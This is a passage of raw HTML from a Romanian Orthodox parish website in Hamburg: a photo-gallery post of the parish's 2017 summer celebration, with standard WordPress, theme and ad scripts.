

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parohia-hamburg.de/serbarea-de-vara-2017/
body_size: 13785
content:

<!DOCTYPE html>
<html lang="en-GB">

<head>
		<meta charset="UTF-8" />
	<!-- wp_head -->
	<title>Serbarea de vară 2017 &#8211; Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg &raquo; Feed" href="http://parohia-hamburg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg &raquo; Comments Feed" href="http://parohia-hamburg.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg &raquo; Serbarea de vară 2017 Comments Feed" href="http://parohia-hamburg.de/serbarea-de-vara-2017/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/parohia-hamburg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='themify-common-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/css/themify.common.css?ver=6.1.9' type='text/css' media='all' />
<meta name="themify-framework-css" content="themify-framework-css" id="themify-framework-css">
<meta name="builder-styles-css" content="" id="builder-styles-css">
<link rel='stylesheet' id='wp-block-library-css' href='http://parohia-hamburg.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://parohia-hamburg.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-style-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/media-queries.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-header-css' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/styles/header-magazine.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='http://parohia-hamburg.de/wp-content/uploads/themify-customizer.css?ver=20.03.26.15.25.40' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://parohia-hamburg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://parohia-hamburg.de/wp-json/wp/v2/posts/2869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://parohia-hamburg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://parohia-hamburg.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://parohia-hamburg.de/serbarea-de-vara-2017/" />
<link rel='shortlink' href='http://parohia-hamburg.de/?p=2869' />
<link rel="alternate" type="application/json+oembed" href="http://parohia-hamburg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparohia-hamburg.de%2Fserbarea-de-vara-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://parohia-hamburg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparohia-hamburg.de%2Fserbarea-de-vara-2017%2F&#038;format=xml" />




<link href="http://www.parohia-hamburg.de/new/wp-content/uploads/2017/10/favicon.gif" rel="shortcut icon" /> 

	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 1200;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4077931868817000"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-2869 single-format-standard themify-builder-4-6-8 themify-fw-4-0-0 themify-ultra-2-0-2 skin-default webkit not-ie default_width sidebar1 no-home no-touch builder-parallax-scrolling-active ready-view header-magazine no-fixed-header footer-block  social-widget-off rss-off header-widgets-off single-classic-layout tile_enable filter-hover-none filter-featured-only">

<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		if( document.body.clientWidth > 0 && document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	document.addEventListener( 'DOMContentLoaded', function () {
		jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	}, false );
</script>

<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >
                        			                                                    <div class="header-icons">
                                <a id="menu-icon" href="#mobile-menu"><span class="menu-icon-inner"></span></a>
                            </div>
                        
			<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="http://parohia-hamburg.de" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg"><span>Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg</span></a></div>					
											<div id="site-description" class="site-description"><span>Mitropolia Ortodoxă Română a Germaniei, Europei Centrale și de Nord</span></div>									</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

						<div class="navbar-wrapper clearfix">

							
															<div id="searchform-wrap">
									<form method="get" id="searchform" action="http://parohia-hamburg.de/">

	<i class="icon-search"></i>

	<input type="text" name="s" id="s" title="Search" value="" />

</form>								</div>
								<!-- /searchform-wrap -->
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
																	<ul id="main-nav" class="main-nav menu-name-main-menu"><li id='menu-item-3298' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a  href="http://parohia-hamburg.de/">Home</a> </li>
<li id='menu-item-2711' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Despre noi</a> 
<ul class="sub-menu">
<li id='menu-item-3371' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/istoricul-parohiei/">Istoricul parohiei</a> </li>
<li id='menu-item-3377' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/biserica-noastra-2/">Biserica noastră</a> </li>
<li id='menu-item-3383' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/anunturi-importante/">Anunțuri</a> </li>
</ul>
</li>
<li id='menu-item-3392' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/program-2/">Program</a> </li>
<li id='menu-item-2738' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Activități</a> 
<ul class="sub-menu">
<li id='menu-item-3399' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/scoala-de-duminica/">Școala de duminică</a> </li>
<li id='menu-item-3414' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/atelier-de-creatie/">Atelier de creație</a> </li>
<li id='menu-item-3421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="29" data-tax="category"><a  href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a> </li>
</ul>
</li>
<li id='menu-item-2953' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Multimedia</a> 
<ul class="sub-menu">
<li id='menu-item-3422' class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent" data-termid="27" data-tax="category"><a  href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a> </li>
<li id='menu-item-3423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="28" data-tax="category"><a  href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a> </li>
</ul>
</li>
<li id='menu-item-2777' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu has-sub-menu" ><a  href="#">Catehism ortodox</a> 
<ul class="sub-menu">
<li id='menu-item-3440' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-sfantului-botez/">Taina Sfântului Botez</a> </li>
<li id='menu-item-3453' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-sfintei-cununii/">Taina Sfintei Cununii</a> </li>
<li id='menu-item-3457' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/taina-spovedaniei/">Taina Spovedaniei</a> </li>
<li id='menu-item-3460' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/sfestanie/">Sfeștanie</a> </li>
<li id='menu-item-3463' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/parastase/">Parastase</a> </li>
</ul>
</li>
<li id='menu-item-3447' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="http://parohia-hamburg.de/contact/">Contact</a> </li>
</ul>									<!-- /#main-nav -->
									
																		
															</nav>
							<!-- /#main-nav-wrap -->
							
						</div>

						
						<a id="menu-icon-close" href="#"></a>
					</div>
					<!-- /#mobile-menu -->
				
				
				
				
			</header>
			<!-- /#header -->

	        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="clearfix">

		

	
	<!-- layout-container -->
	<div id="layout" class="pagewidth clearfix">

		
		<!-- content -->
		<div id="content" class="list-post">
			
			
				

<article id="post-2869" class="post clearfix post-2869 type-post status-publish format-standard has-post-thumbnail hentry category-galerie-foto category-multimedia has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author   cat-27  cat-23">
	
            <a href="http://parohia-hamburg.de/serbarea-de-vara-2017/" data-post-permalink="yes" style="display: none;"></a>
    
	
	
	
		
			<figure class="post-image  clearfix">

									<a href="http://parohia-hamburg.de/serbarea-de-vara-2017/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-1024x724-1024x585.jpg" width="1024" height="585" class=" wp-post-image wp-image-2872" alt="Vara 2017-004" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-1024x724-1024x585.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-1024x724-260x150.jpg 260w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				
			</figure>

		
	
	
	<div class="post-content">
		<div class="post-content-inner">

							<div class="post-date-wrap">
					<time class="post-date entry-date updated" datetime="2018-01-04">
                                                                                                                                                                                                <span class="day">4</span>
                                                                                                    <span class="month">January</span>
                                                                                                    <span class="year">2018</span>
                                                                                            					</time>
				</div>
			
							 <h1 class="post-title entry-title"><a href="http://parohia-hamburg.de/serbarea-de-vara-2017/">Serbarea de vară 2017</a> </h1>			
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="http://parohia-hamburg.de/author/admin/" rel="author">admin</a></span></span>
					
											 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a><span class="separator">, </span><a href="http://parohia-hamburg.de/category/multimedia/" rel="tag" class="term-multimedia">Multimedia</a></span>					
																
											<span class="post-comment"><a href="http://parohia-hamburg.de/serbarea-de-vara-2017/#respond">0</a></span>
									</p>
				<!-- /post-meta -->
			
			
			<div class="entry-content">

				
					<script type="text/javascript">
                            if(!document.getElementById( "builder-styles" ) && document.getElementById( "builder-styles-css" ) ) document.getElementById( "builder-styles-css" ).insertAdjacentHTML( "beforebegin", "<link id='builder-styles' rel='stylesheet' href='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.css?ver=4.0.0' type='text/css' />" );
                        </script><div id="themify_builder_content-2869" data-postid="2869" class="themify_builder_content themify_builder_content-2869 themify_builder">

    	
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix module_row_0 themify_builder_2869_row module_row_2869-0">
						<div class="row_inner col_align_top" >
                            
		<div  class="module_column tb-column col-full first tb_2869_column module_column_0 module_column_2869-0-0" >
                                                                <div class="tb-column-inner">
                            

    <!-- module gallery -->
    <div  id="gallery-2869-0-0-0" class="module module-gallery gallery-2869-0-0-0 gallery gallery-columns-4  layout-grid   ">
        <!--insert-->
        
		
        
    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-000.jpg"><img decoding="async" width="1024" height="724" src="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-000-1024x724.jpg" class=" wp-post-image wp-image-2870" alt="Vara 2017-000" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-000-1024x724.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-000-300x212.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-000-768x543.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    

    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-003.jpg"><img decoding="async" loading="lazy" width="1024" height="724" src="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-003-1024x724.jpg" class=" wp-post-image wp-image-2871" alt="Vara 2017-003" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-003-1024x724.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-003-300x212.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-003-768x543.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    

    <dl class="gallery-item">
        <dt class="gallery-icon">
        <a title="" href="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004.jpg"><img decoding="async" loading="lazy" width="1024" height="724" src="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-1024x724.jpg" class=" wp-post-image wp-image-2872" alt="Vara 2017-004" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-1024x724.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-300x212.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/03/Vara-2017-004-768x543.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>        </dt>
        <dd>
                                </dd>
    </dl>

    

